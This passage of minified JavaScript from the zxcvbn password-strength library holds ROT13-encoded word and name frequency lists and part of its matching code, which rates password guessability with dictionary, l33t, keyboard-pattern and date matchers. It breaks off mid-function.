cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var 